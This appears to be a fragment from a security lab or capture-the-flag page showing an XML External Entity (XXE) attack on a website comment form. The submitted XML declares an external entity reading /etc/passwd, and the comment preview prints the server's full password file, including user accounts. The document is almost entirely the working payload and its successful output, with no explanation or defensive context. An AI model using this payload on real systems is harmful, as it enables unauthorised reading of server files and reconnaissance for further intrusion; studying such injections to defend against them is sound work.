 Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "/etc/passwd"> ]>
<comment>
<name>Works!</name>
<author>&xxe;</author>
<com>Test</com>
</comment>
Submit
Comment Preview:
Name: Works!
Author : root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd
/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false
joe:x:1002:1002::/home/joe:/bin/bash barry:x:1003:1003::/home/barry:/bin/bash